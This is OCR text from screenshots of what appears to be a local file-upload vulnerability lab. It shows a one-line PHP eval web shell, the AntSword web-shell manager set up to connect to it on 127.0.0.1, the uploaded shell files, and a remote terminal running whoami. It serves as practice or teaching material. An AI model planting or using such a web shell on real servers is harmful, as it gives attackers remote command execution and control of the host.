 中国蚁剑
赛尔网络
CERNET
127.0.0.1/eval.php
File Edit Selection View Go Debug Terminal H
shell.php ×
1 <?php @eval($_POST[x]);
2
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://127.0.0.1/eval.php
连接密码 * x
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1 127.0.0.1
目录列表 (0)
C:/
D:/
PhpStudyCode
vul_code
FileUpload
Upload
uploads
E:/
文件列表 (2)
新建 上层 刷新 主目录 书签 D:/PhpStudyCode/vul_code/FileUpload/Upload/uploads/ 读取
名称 日期 大小 属性
a9d4f52a00e2538065da6980479001b1.php 2019-05-31 03:26:13 23 b 0666
bdd781b59ee4b1a4d8a1bbd419b643f5.php 2019-05-31 03:25:28 23 b 0666
中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1 127.0.0.1 >_ 127.0.0.1
(*) 基础信息
当前路径: D:/PhpStudyCode/vul_code/FileUpload/Upload/uploads
磁盘列表: C:D:E:
系统信息: Windows NT DESKTOP-DNINK1K 6.2 build 9200 (Windows 8 Business Edition) i586
当前用户: byxs0x0
(*) 输入 ashelp 查看本地命令
D:\PhpStudyCode\vul_code\FileUpload\Upload\uploads> whoami
desktop-dnink1k\byxs0x0
D:\PhpStudyCode\vul_code\FileUpload\Upload\uploads>